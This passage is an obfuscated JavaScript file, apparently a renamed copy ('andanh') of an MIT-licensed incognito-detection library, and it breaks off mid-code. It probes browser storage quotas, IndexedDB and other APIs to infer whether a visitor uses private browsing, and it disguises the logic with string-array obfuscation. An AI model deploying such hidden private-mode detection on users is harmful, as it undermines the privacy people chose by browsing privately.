

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://andanh.pages.dev/andanh.js
body_size: 10233
content:
/*!
 *
 * andanh v1.6.2
 *
 * https://github.com/Joe12387/andanh
 *
 * MIT License
 *
 * Copyright (c) 2021 - 2025 Joe Rutkowski <Joe@dreggle.com>
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 *
 * Please keep this comment intact in order to properly abide by the MIT License.
 *
 **/
function _0x1aa1(n, t) { var r = _0x1fbe(); return (_0x1aa1 = function (n, t) { return r[n -= 423] })(n, t) } function _0x1fbe() { var n = ["YFhNT", "vMrpC", "yvyvC", "rfIMt", "test", "imnUd", "WXrGm", "UeKAm", "JqZHe", "mSUXT", "mTouV", "cFTYz", "vDkVu", "gYzcD", "uVwmx", "iGdgd", "AcVAK", "NUSka", "message", "QRFPO", "oCVxs", "TsYWI", "HFSbb", "xYOBW", "CUuOQ", "Osber", "jdRno", "ENmDa", "emqCk", "qzRrW", "vuwrw", "knnIl", "utVmA", "AGtmI", "VgctN", "aJkkK", "RzUuX", "xUlMG", "tuccl", "84qbyZQK", "getDirecto", "msSaveBlob", "NQCpV", "brave", "getDate", "gbVsp", "PAtfu", "ZmZUm", "vLeXt", "sztWh", "string", "YgmhY", "JBuUM", "xplorer", "dzcKg", "CpoGm", "ason", "inPrivate", "done", "TMwaP", "webkitTemp", "VzrFU", "XjUAX", "wHMdv", "iyqFq", "XBszW", "YwDiz", "sZidO", "kwSLM", "uacQL", "etDAc", "label", "oevpa", "OJgnr", "HxbLZ", "QjSnx", "vJdYo", "cZfMZ", "gDIFh", "dmIjU", "gWNkp", "fUwWi", "fijLF", "push", "wObYk", "QjfeI", "HfYiX", "queryUsage", "povRZ", "OgixX", "zULqn", "VbYfr", "zewXC", "cRrPY", "xapgj", "lbjdH", "hPCIt", "nKHiM", "JLjAx", "LhkVu", "SQTTG", "ymZqj", "sent", "YkYdf", "Ygagm", "MEGMn", "URnoh", "dsTyP", "FqUko", "HPTMu", "RdUPP", "FNPmC", "storage qu", "JGWlX", "DlLNs", "performanc", "userAgent", "yIqyR", "NzrQP", "oraryStora", "__esModule", "VXixl", "aKIDF", "GPxAa", "biSuj", "Security e", "COfRq", "7120666xIBzpx", "EflWI", "tROUN", "WFuya", "kPvMx", "apply", "wjYQN", "JuWNa", " to query ", "hirWw", "QLjuE", "MfywL", "rgQkP", "YFoQN", "Ntkro", "nObIV", "Qxmni", "Xylnm", "bipqY", "DMYol", "sQWCK", "is already", "1357324YXXpAV", "RpYnv", "xoenn", "spmIb", "ZEeWw", "EMzrW", "target", "WuTJR", "open", "qpWZm", "hyDTZ", "plkkX", "KtHbL", "eOZFs", "rQrxX", "Tkfxq", "htOOV", "pXBEL", "ints", "yChXL", "base", "fzulb", "ziCsf", "gnito cann", "teeJZ", "TxLAk", "4|3", "fPZFc", "JXGbA", "AuyzA", "kActY", "round", "CoDQL", "getSeconds", "return", "unffK", "mODKy", "yqucO", "YtDgb", "JaFmI", "unknown tr", "mNElQ", "throw", "jGtPI", "otloc", "LfPcq", "FGRGC", "FhvnS", "Internet E", "dtOIY", "xHgWz", "QXjBJ", "hOyFp", "eYPuh", "mwmEZ", "kWvMn", "ZJnWV", "XriSK", "deleteData", "default", "aPnsP", "Safari", "zmZPk", "ansient re", "lDjxD", "jbnRr", "crMPP", "bwwYa", "BoQNb", "fjcyW", "undefined", "kLRLN", "dQhOe", "LQGtr", "GtZCn", "toFixed", "QzMEx", "Qnrdc", "TyxTk", "RTqwc", "tKgeZ", "lGvTs", "t supporte", "rPjDu", "indexedDB", "zIsPb", "zrIHT", "removeItem", "TIEBm", "KjFwt", "ERvFs", "RlhSC", "GKFsv", "tFeJV", "PBVbb", "swJXG", "9UaoMqq", "wanqJ", "GDldZ", "RUqTb", "LbHZs", "exports", "SYFQD", "hRtfs", "QhTaM", "zWZTI", "lFyHV", "onsuccess", "trys", "lTbhf", "XTxWo", "rzBKd", "hOqEQ", "984622wIozlr", "YJhoH", "then", "nemyP", "pFcxU", "getHours", "nTSTp", "HgwkD", "ZIgtF", "detectInco", "ndgJC", "VArnh", "gzLiB", "qiKOl", "nKgCF", "allSettled", "994515DaRajw", "CYQvr", "Opera", "xyZnQ", "dwFBT", "qRCCN", "RdcIx", "uzMcV", "NGDcl", "iGRAJ", "saxnG", "CMwJw", "PWrhE", "13097416EHwVTT", "RAgyv", "function", "YjUFY", "upVZh", "defineProp", "Diles", "imtUZ", "vvPNe", "HSzzl", "nCbDU", "TpjjF", "sWWXo", "WrNYZ", "WnqhV", "jECOG", "gnito some", "OszIn", "AjPOn", "Generator ", "OGzgi", "eeQSY", "Promise", "ExZAy", "SPOur", "getMinutes", "Ilarf", "maxTouchPo", "OxAit", "result", "aoNIG", "FPJow", "YYemw", "ngoIO", "mPgtK", "SrAGn", "XtpEe", "dYkYD", "NoFoV", "UMVCu", "mOLTF", "pop", "Chromium", "object", "webkitRequ", "swyrE", "rror", "error", "zTMPq", "oOolH", "4856268BWJpaa", "eWzgi", "MiStS", "qHmkF", "LOTQD", "vttqY", "Chrome", "tFDig", "BqDld", "ztFlJ", "EbrFg", "dfJdd", "wuDtW", "avcEo", "yWQQT", "UkxBv", "InvalidSta", "HVtne", "ivRhU", "uwVYn", "BNdjj", "zSXIF", "are not ye", "gpwWD", "JHeiW", "how failed", "setItem", "kBTCk", "ZzGYN", "yfbcL", "zlDAD", "call", "RmVSL", "tHBfi", "BZEWP", "FIcqx", "openDataba", "BPrym", "QsakC", "LLEYU", "tem", "gpkZo", "wyGbq", "catch", "qKfVJ", "put", "GJFMU", "pRORG", "OegdP", "jsHeapSize", "Edge", "CtSsC", "LlRdz", "ibNck", "pGTEv", "oCGAa", "gEPeO", "QePBZ", "yNzRa", "hlVaK", "YLypR", "NmqsX", "CkLyG", "match", "localStora", "RqtHE", "kEbTh", "JwJYl", "kCFuY", "Firefox", "OJZYQ", "ops", "ctStore", "CDCzq", "CpPdB", "AndQuota", "kdZct", "mOcfS", "estFileSys", "Unknown", "onupgraden", "RDjDF", "tJMhe", "wser", "Zzebs", "nitRV", "qxdZz", "next", "SFdls", "UODbv", "JKSgP", "TPvsz", "ne the bro", "xmUnS", "__generato", "hilRS", "EwVTn", "split", "Limit", "Jqhca", "ot determi", "qbHiT", "Taqrs", "RwxKH", "joidJ", "OZrXl", "eZzTn", "PmLwq", "length", "includes", "random", "qUNSi", "NGqPP", "Ijuli", "XAKNl", "AMiIp", "close", "__awaiter", "nsnXU", "zNaSW", "pYOnM", "KyYCY", "TcXWp", "kEjIv", "lTozt", "preventDef", "zSKRm", "KwRJq", "zbXjn", "WwOHU", "sEPps", "Yrdzc", "2|5|1|0|6|", "erty", "Brave", "BNYZd", "ault", "iqksa", "QlbSp", "teError", "GUXCS", "Kkzzw", "bkGQT", "Xotcy", "memory", "YsitO", "Qgjke", "pcgUc", "INvaS", "iterator", "dzYub", "ota: ", "gnito", "gTjEm", "njqIJ", "ZQcTB", "ijnuj", "pSlJG", "EGSeO", "ABKOi", "pJTTt", "Djpvy", "gCusG", "MJfSZ", "APpQb", "ljeQJ", "gckDV", "pjBwd", "rqWMU", "yKbLG", "onerror", "createObje", "lxriU", "storage", "uIWRY", " executing", "name", "LCTnL", "value", "XHgnX", "56037yJXOmW", "pQTke", "KZZzu", "nXhXg", "LIJMj", "eeded", "yhTVS", "amd", "MMSgP"]; return (_0x1fbe = function () { return n })() } function sa(n, t, r, u, e) { var i = _0x1aa1, o = { WwOHU: function (n, t) { return n % t }, YjUFY: function (n, t) { return n + t }, gpwWD: function (n, t) { return n - t }, KwRJq: function (n, t) { return n + t }, oevpa: function (n, t) { return n * t }, kActY: function (n, t) { return n - t }, KtHbL: function (n, t) { return n * t }, SPOur: function (n, t) { return n - t } }; return Math[i(897)](o[i(657)](o[i(481)](o[i(551)](o[i(655)](o[i(789)](n, o[i(896)](o[i(481)](o[i(655)](t, n), r), 1)), o[i(878)](u, o[i(655)](o[i(502)](o[i(655)](e, r), n), 3))), e), 88), 10)) } (function (n, t) { for (var r = _0x1aa1, u = _0x1fbe(); ;)try { if (548899 === parseInt(r(449)) / 1 + -parseInt(r(756)) / 2 * (parseInt(r(708)) / 3) + parseInt(r(866)) / 4 + parseInt(r(465)) / 5 + -parseInt(r(528)) / 6 + -parseInt(r(844)) / 7 + parseInt(r(478)) / 8 * (parseInt(r(432)) / 9)) break; u.push(u.shift()) } catch (n) { u.push(u.shift()) } })(), function (n, t) { var r = _0x1aa1, u = { EwVTn: function (n, t) { return n == t }, Qxmni: r(521), mSUXT: function (n, t) { return n == t }, FNPmC: function (n) { return n() }, hirWw: r(480), mODKy: function (n, t, r) { return n(t, r) }, qzRrW: function (n, t) { return n == t }, lGvTs: function (n) { return n() }, hOyFp: function (n) { return n() } }; u[r(624)](u[r(860)], typeof exports) && u[r(726)](u[r(860)], typeof module) ? module[r(437)] = u[r(828)](t) : u[r(624)](u[r(853)], typeof define) && define[r(715)] ? u[r(902)](define, [], t) : u[r(746)](u[r(860)], typeof exports) ? exports[r(458) + r(680)] = u[r(947)](t) : n[r(458) + r(680)] = u[r(918)](t) }(this, (function () { var n = _0x1aa1, t = { Osber: function (n, t, r, u, e) { return n(t, r, u, e) }, sEPps: function (n, t) { return n(t) }, eWzgi: function (n, t) { return n(t) }, JqZHe: function (n, t) { return n instanceof t }, GKFsv: function (n, t) { return n & t }, tKgeZ: n(497) + n(865) + n(703) + ".", lTozt: function (n, t) { return n > t }, JXGbA: function (n, t) { return n - t }, LLEYU: function (n, t) { return n !== t }, YFoQN: function (n, t) { return n === t }, lxriU: function (n, t) { return n < t }, FqUko: function (n, t) { return n(t) }, CYQvr: function (n, t) { return n(t) }, YgmhY: function (n, t) { return n == t }, KjFwt: n(480), GUXCS: function (n, t) { return n == t }, ibNck: n(767), tJMhe: n(906) + n(929) + n(773), hPCIt: function (n, t, r) { return n(t, r) }, Tkfxq: n(550) + n(948) + "d", unffK: n(721), mNElQ: function (n, t) { return n != t }, QlbSp: function (n) { return n() }, HVtne: function (n, t) { return n + t }, dfJdd: n(458) + n(494) + n(553) + n(852) + n(829) + n(679), tuccl: n(544) + n(667), vvPNe: n(774), LhkVu: function (n, t) { return n(t) }, qKfVJ: n(842) + n(524), fPZFc: n(927), CoDQL: n(662), spmIb: n(578), fijLF: n(467), jECOG: n(534), RAgyv: n(520), dzYub: n(597), imnUd: n(914) + n(770), COfRq: n(458) + n(889) + n(628) + n(620) + n(611), nKHiM: n(607), JHeiW: function (n, t) { return n !== t }, gbVsp: function (n, t) { return n == t }, kEbTh: function (n, t) { return n / t }, iqksa: function (n, t) { return n * t }, OZrXl: n(660) + n(892), DMYol: function (n, t) { return n % t }, EbrFg: n(837), xUlMG: n(936), xmUnS: function (n, t) { return n !== t } }; return function () { "use strict"; var r = n, u = { QRFPO: function (n, r, u, e, i) { return t[_0x1aa1(742)](n, r, u, e, i) }, JGWlX: function (n, r) { return t[_0x1aa1(658)](n, r) }, ExZAy: function (n, r) { return t[_0x1aa1(529)](n, r) }, FPJow: function (n, r) { return t[_0x1aa1(529)](n, r) }, yvyvC: function (n, r) { return t[_0x1aa1(725)](n, r) }, qHmkF: function (n, r) { return t[_0x1aa1(428)](n, r) }, rfIMt: t[r(946)], CpPdB: function (n, u) { return t[r(652)](n, u) }, LIJMj: function (n, u) { return t[r(894)](n, u) }, oCGAa: function (n, u) { return t[r(567)](n, u) }, eZzTn: function (n, u) { return t[r(857)](n, u) }, plkkX: function (n, u) { return t[r(700)](n, u) }, NQCpV: function (n, u) { return t[r(825)](n, u) }, mOLTF: function (n, u) { return t[r(466)](n, u) }, XtpEe: function (n, u) { return t[r(768)](n, u) }, QXjBJ: t[r(425)], YwDiz: function (n, u) { return t[r(725)](n, u) }, TPvsz: function (n, u) { return t[r(668)](n, u) }, XBszW: t[r(581)], wanqJ: t[r(610)], utVmA: function (n, u, e) { return t[r(813)](n, u, e) }, cZfMZ: t[r(881)], CpoGm: t[r(901)], RzUuX: function (n, u) { return t[r(907)](n, u) }, vLeXt: function (n, u) { return t[r(857)](n, u) }, XTxWo: function (n) { return t[r(666)](n) }, JaFmI: function (n, u) { return t[r(545)](n, u) }, njqIJ: t[r(539)], RUqTb: t[r(755)], ngoIO: t[r(486)], qUNSi: function (n, u) { return t[r(816)](n, u) }, JLjAx: t[r(572)], gckDV: function (n, u) { return t[r(567)](n, u) }, Yrdzc: t[r(893)], kLRLN: t[r(898)], GPxAa: t[r(869)], joidJ: t[r(799)], zTMPq: t[r(493)], XriSK: t[r(479)], pSlJG: t[r(678)], SFdls: t[r(722)], iyqFq: t[r(843)], LlRdz: t[r(814)], zWZTI: function (n, u) { return t[r(552)](n, u) }, gEPeO: function (n, u) { return t[r(762)](n, u) }, hyDTZ: function (n, u) { return t[r(594)](n, u) }, eYPuh: function (n, u) { return t[r(665)](n, u) }, LQGtr: function (n, u, e) { return t[r(813)](n, u, e) }, LfPcq: t[r(633)], nsnXU: function (n, u) { return t[r(863)](n, u) }, CMwJw: t[r(538)], YJhoH: t[r(754)], wHMdv: function (n, u) { return t[r(621)](n, u) } }, e = {}; return { 598: function (n, t) { var e = r, i = { kWvMn: function (n, t) { return u[_0x1aa1(830)](n, t) }, EMzrW: function (n, t) { return u[_0x1aa1(501)](n, t) }, yNzRa: function (n, t) { return u[_0x1aa1(509)](n, t) }, teeJZ: function (n, t) { return u[_0x1aa1(501)](n, t) }, FGRGC: function (n, t) { return u[_0x1aa1(719)](n, t) }, ABKOi: function (n, t) { return u[_0x1aa1(531)](n, t) }, TxLAk: u[e(720)], qiKOl: function (n, t) { return u[e(602)](n, t) }, HgwkD: function (n, t) { return u[e(712)](n, t) }, INvaS: function (n, t) { return u[e(583)](n, t) }, gpkZo: function (n, t) { return u[e(634)](n, t) }, TpjjF: function (n, t) { return u[e(877)](n, t) }, QhTaM: function (n, t) { return u[e(759)](n, t) }, gDIFh: function (n, t) { return u[e(518)](n, t) }, xoenn: function (n, t) { return u[e(514)](n, t) }, OegdP: u[e(917)], qRCCN: function (n, t) { return u[e(783)](n, t) }, hlVaK: function (n, t) { return u[e(619)](n, t) }, Kkzzw: u[e(782)], Qgjke: u[e(433)], PAtfu: function (n, t, r) { return u[e(749)](n, t, r) }, xHgWz: function (n, t, r, i, o) { return u[e(736)](n, t, r, i, o) }, NmqsX: u[e(794)], QLjuE: u[e(772)], xyZnQ: function (n, t) { return u[e(753)](n, t) }, VbYfr: function (n, t) { return u[e(765)](n, t) }, oOolH: function (n) { return u[e(446)](n) }, jbnRr: function (n, t) { return u[e(583)](n, t) }, uwVYn: function (n, t) { return u[e(905)](n, t) }, KZZzu: u[e(682)], lbjdH: u[e(435)], AuyzA: u[e(511)], mwmEZ: function (n, t) { return u[e(639)](n, t) }, KyYCY: u[e(815)], cRrPY: function (n, t) { return u[e(694)](n, t) }, nTSTp: u[e(659)], dmIjU: function (n, t) { return u[e(583)](n, t) }, tHBfi: u[e(937)], RpYnv: u[e(840)], MMSgP: u[e(632)], Diles: u[e(526)], pRORG: u[e(923)], tFeJV: u[e(685)], gTjEm: u[e(616)], AMiIp: u[e(781)], DlLNs: u[e(580)], UODbv: function (n, t) { return u[e(441)](n, t) }, TcXWp: function (n, t) { return u[e(584)](n, t) }, RdcIx: function (n, t) { return u[e(876)](n, t) }, JKSgP: function (n, t) { return u[e(919)](n, t) }, NUSka: function (n, t) { return u[e(877)](n, t) }, HFSbb: function (n, t, r) { return u[e(939)](n, t, r) }, rgQkP: u[e(911)], zewXC: function (n, t) { return u[e(919)](n, t) }, YYemw: function (n, t) { return u[e(646)](n, t) } }, o = this && this[e(645)] || function (n, t, r, u) { return new (r || (r = Promise))((function (e, o) { var c = _0x1aa1, a = { UeKAm: function (n, t) { return i[_0x1aa1(921)](n, t) }, Jqhca: function (n, t) { return i[_0x1aa1(921)](n, t) }, aJkkK: function (n, t) { return i[_0x1aa1(871)](n, t) }, HxbLZ: function (n, t) { return i[_0x1aa1(586)](n, t) }, YLypR: function (n, t) { return i[_0x1aa1(890)](n, t) }, nObIV: function (n, t) { return i[_0x1aa1(912)](n, t) } }; function f(n) { var t = _0x1aa1; try { a[t(724)](x, u[t(615)](n)) } catch (n) { a[t(627)](o, n) } } function s(n) { var t = _0x1aa1; try { a[t(724)](x, u[t(908)](n)) } catch (n) { a[t(752)](o, n) } } function x(n) { var t, u = _0x1aa1, i = { fUwWi: function (n, t) { return a[_0x1aa1(791)](n, t) } }; n[u(775)] ? a[u(588)](e, n[u(706)]) : (t = n[u(706)], a[u(859)](t, r) ? t : new r((function (n) { i[u(798)](n, t) })))[u(451)](f, s) } i[c(921)](x, (u = u[c(849)](n, t || []))[c(615)]()) })) }, c = this && this[e(622) + "r"] || function (n, t) { var r, u, o, c, a = e, f = { tROUN: i[a(891)], pcgUc: function (n, t) { return i[a(687)](n, t) }, BNdjj: function (n, t) { return i[a(462)](n, t) }, RlhSC: function (n, t) { return i[a(456)](n, t) }, vuwrw: function (n, t) { return i[a(676)](n, t) }, OGzgi: function (n, t) { return i[a(569)](n, t) }, jGtPI: function (n, t) { return i[a(489)](n, t) }, kPvMx: function (n, t) { return i[a(489)](n, t) } }, s = { label: 0, sent: function () { if (i[a(687)](1, o[0])) throw o[1]; return o[1] }, trys: [], ops: [] }; return c = { next: i[a(440)](x, 0), throw: i[a(871)](x, 1), return: i[a(795)](x, 2) }, i[a(868)](i[a(576)], typeof Symbol) && (c[Symbol[a(677)]] = function () { return this }), c; function x(e) { return function (i) { var a = _0x1aa1, x = { CkLyG: f[a(846)], mPgtK: function (n, t) { return f[a(675)](n, t) }, zlDAD: function (n, t) { return f[a(548)](n, t) }, otloc: function (n, t) { return f[a(427)](n, t) }, PWrhE: function (n, t) { return f[a(747)](n, t) }, pYOnM: function (n, t) { return f[a(498)](n, t) }, LbHZs: function (n, t) { return f[a(548)](n, t) }, mTouV: function (n, t) { return f[a(909)](n, t) }, yqucO: function (n, t) { return f[a(498)](n, t) }, NzrQP: function (n, t) { return f[a(909)](n, t) }, rQrxX: function (n, t) { return f[a(848)](n, t) } }; return function (e) { var i = a; if (r) throw new TypeError(x[i(590)]); for (; c && (c = 0, e[0] && (s = 0)), s;)try { if (r = 1, u && (o = x[i(512)](2, e[0]) ? u[i(900)] : e[0] ? u[i(908)] || ((o = u[i(900)]) && o[i(559)](u), 0) : u[i(615)]) && !(o = o[i(559)](u, e[1]))[i(775)]) return o; switch (u = 0, o && (e = [x[i(512)](2, e[0]), o[i(706)]]), e[0]) { case 0: case 1: o = e; break; case 4: return s[i(788)]++, { value: e[1], done: !1 }; case 5: s[i(788)]++, u = e[1], e = [0]; continue; case 7: e = s[i(599)][i(519)](), s[i(444)][i(519)](); continue; default: if (o = s[i(444)], !((o = x[i(558)](o[i(636)], 0) && o[x[i(910)](o[i(636)], 1)]) || x[i(477)](6, e[0]) && x[i(477)](2, e[0]))) { s = 0; continue } if (x[i(648)](3, e[0]) && (!o || x[i(436)](e[1], o[0]) && x[i(727)](e[1], o[3]))) { s[i(788)] = e[1]; break } if (x[i(903)](6, e[0]) && x[i(835)](s[i(788)], o[1])) { s[i(788)] = o[1], o = e; break } if (o && x[i(880)](s[i(788)], o[2])) { s[i(788)] = o[2], s[i(599)][i(800)](e); break } o[2] && s[i(599)][i(519)](), s[i(444)][i(519)](); continue }e = t[i(559)](n, s) } catch (n) { e = [6, n], u = 0 } finally { r = o = 0 } if (x[i(512)](5, e[0])) throw e[1]; return { value: e[0] ? e[1] : void 0, done: !0 } }([e, i]) } } }; function a() { var n = e; return u[n(736)](o, this, void 0, Promise, (function () { var t = n, r = { QsakC: function (n, t) { return i[_0x1aa1(921)](n, t) }, knnIl: function (n, t) { return i[_0x1aa1(470)](n, t) }, OgixX: function (n, t) { return i[_0x1aa1(587)](n, t) }, TyxTk: i[t(669)], zmZPk: i[t(674)], WrNYZ: function (n, r, u) { return i[t(763)](n, r, u) }, yfbcL: function (n, r, u, e, o) { return i[t(916)](n, r, u, e, o) }, Djpvy: function (n, r) { return i[t(890)](n, r) }, CtSsC: i[t(589)], YFhNT: i[t(854)], fjcyW: function (n, r) { return i[t(468)](n, r) }, MfywL: i[t(576)], ZQcTB: function (n, r) { return i[t(808)](n, r) }, yhTVS: function (n) { return i[t(527)](n) }, zNaSW: function (n, r) { return i[t(931)](n, r) }, cFTYz: function (n, r) { return i[t(547)](n, r) }, avcEo: i[t(710)], iGdgd: i[t(812)], rzBKd: i[t(895)], zbXjn: function (n, r) { return i[t(920)](n, r) }, GJFMU: i[t(649)], imtUZ: function (n, r) { return i[t(810)](n, r) }, pJTTt: i[t(455)], qpWZm: function (n, r) { return i[t(796)](n, r) }, emqCk: i[t(561)], nemyP: i[t(867)], YkYdf: i[t(716)], VXixl: i[t(484)], AGtmI: i[t(575)], kEjIv: i[t(429)], SQTTG: i[t(681)], Xotcy: i[t(643)], VArnh: i[t(831)], tFDig: function (n, r) { return i[t(617)](n, r) }, JwJYl: function (n, r) { return i[t(650)](n, r) }, crMPP: function (n, r) { return i[t(471)](n, r) }, wyGbq: function (n, r) { return i[t(618)](n, r) }, gYzcD: function (n, r) { return i[t(734)](n, r) }, TIEBm: function (n, r) { return i[t(676)](n, r) } }; return i[t(739)](c, this, (function (n) { var u = t, e = { dsTyP: function (n, t) { return r[_0x1aa1(656)](n, t) }, qxdZz: function (n, t) { return r[_0x1aa1(535)](n, t) }, aPnsP: function (n, t) { return r[_0x1aa1(683)](n, t) }, ljeQJ: function (n, t) { return r[_0x1aa1(683)](n, t) }, nKgCF: function (n, t) { return r[_0x1aa1(595)](n, t) }, Ilarf: function (n, t) { return r[_0x1aa1(875)](n, t) }, ZzGYN: function (n, t) { return r[_0x1aa1(932)](n, t) }, eOZFs: function (n, t) { return r[_0x1aa1(570)](n, t) }, kBTCk: function (n, t) { return r[_0x1aa1(656)](n, t) }, sWWXo: function (n, t) { return r[_0x1aa1(730)](n, t) }, wjYQN: function (n, t) { return r[_0x1aa1(424)](n, t) }, ENmDa: function (n) { return r[_0x1aa1(714)](n) } }; switch (n[u(788)]) { case 0: return [4, new Promise((function (n, t) { var i = u, a = { dYkYD: function (n, t) { return r[_0x1aa1(566)](n, t) }, BZEWP: function (n, t) { return r[_0x1aa1(748)](n, t) }, qbHiT: function (n, t) { return r[_0x1aa1(806)](n, t) }, NGDcl: r[i(944)], ziCsf: r[i(928)], dQhOe: function (n, t, u) { return r[i(491)](n, t, u) }, QjfeI: function (n, t, u, e, o) { return r[i(557)](n, t, u, e, o) }, Qnrdc: function (n, t) { return r[i(689)](n, t) }, nitRV: function (n, t) { return r[i(748)](n, t) }, bkGQT: r[i(579)], XHgnX: function (n, t, u, e, o) { return r[i(557)](n, t, u, e, o) }, pGTEv: r[i(717)], ZIgtF: function (n, t) { return r[i(935)](n, t) }, YsitO: r[i(855)], SYFQD: function (n, t) { return r[i(683)](n, t) }, FIcqx: function (n) { return r[i(714)](n) }, RDjDF: function (n, t) { return r[i(647)](n, t) }, wObYk: function (n, t) { return r[i(689)](n, t) }, RmVSL: function (n, t) { return r[i(728)](n, t) }, XAKNl: r[i(541)], WXrGm: function (n, t) { return r[i(683)](n, t) }, AcVAK: r[i(732)], wuDtW: function (n, t) { return r[i(566)](n, t) }, zSKRm: r[i(447)], MJfSZ: function (n, t) { return r[i(656)](n, t) }, PBVbb: function (n, t) { return r[i(806)](n, t) }, QePBZ: r[i(574)], htOOV: function (n, t) { return r[i(485)](n, t) }, UkxBv: r[i(688)], dtOIY: function (n, t) { return r[i(875)](n, t) }, Ntkro: r[i(745)], ymZqj: r[i(452)], ztFlJ: r[i(820)], BqDld: r[i(838)], zSXIF: r[i(750)], vttqY: function (n, t) { return r[i(875)](n, t) }, JBuUM: r[i(651)], VgctN: function (n) { return r[i(714)](n) }, ERvFs: r[i(817)], aKIDF: r[i(671)] }, f = r[i(460)], s = !1; function x(t) { s || (s = !0, a[i(515)](n, { isPrivate: t, browserName: f })) } function v() { var n = i, t = 0, r = e[n(824)](parseInt, "-1"); try { r[n(941)](r) } catch (r) { t = r[n(735)][n(636)] } return t } function d() { var n = i, t = { dzcKg: function (n, t) { return a[_0x1aa1(515)](n, t) }, VzrFU: function (n, t) { return a[_0x1aa1(562)](n, t) }, JuWNa: function (n, t) { return a[_0x1aa1(629)](n, t) }, saxnG: a[n(473)], RTqwc: a[n(888)], bwwYa: function (t, r, u) { return a[n(938)](t, r, u) } }; return a[n(802)](o, this, void 0, void 0, (function () { var r, u, e = n, i = { swyrE: function (n, r) { return t[_0x1aa1(771)](n, r) }, YtDgb: function (n, r) { return t[_0x1aa1(778)](n, r) }, TsYWI: function (n, r) { return t[_0x1aa1(851)](n, r) }, CDCzq: t[e(475)], RdUPP: t[e(945)] }; return t[e(933)](c, this, (function (n) { var t = e; switch (n[t(788)]) { case 0: return n[t(444)][t(800)]([0, 2, , 3]), [4, navigator[t(701)][t(757) + "ry"]()]; case 1: return n[t(819)](), i[t(523)](x, !1), [3, 3]; case 2: return r = n[t(819)](), u = i[t(904)](r, Error) && i[t(738)](i[t(601)], typeof r[t(735)]) ? r[t(735)] : i[t(523)](String, r), i[t(523)](x, u[t(637)](i[t(827)])), [3, 3]; case 3: return [2] } })) })) } function l() { var n, t = i, r = { swJXG: function (n, t) { return a[_0x1aa1(943)](n, t) }, iGRAJ: function (n, t) { return a[_0x1aa1(943)](n, t) }, EGSeO: function (n, t) { return a[_0x1aa1(943)](n, t) }, rPjDu: function (n, t) { return a[_0x1aa1(613)](n, t) }, HfYiX: function (n, t) { return a[_0x1aa1(629)](n, t) }, sztWh: a[t(473)], nXhXg: a[t(670)], jdRno: function (n, r) { return a[t(943)](n, r) }, zIsPb: function (n, r, u, e, i) { return a[t(707)](n, r, u, e, i) }, vJdYo: a[t(582)], Ijuli: function (n, r) { return a[t(457)](n, r) }, mOcfS: a[t(673)], ZJnWV: function (n, r) { return a[t(438)](n, r) }, yIqyR: function (n) { return a[t(563)](n) }, WFuya: function (n, r) { return a[t(609)](n, r) }, aoNIG: function (n, r, u) { return a[t(938)](n, r, u) } }; return a[t(707)](o, this, void 0, Promise, (function () { var u = t; return r[u(508)](c, this, (function (t) { var e = u, i = { 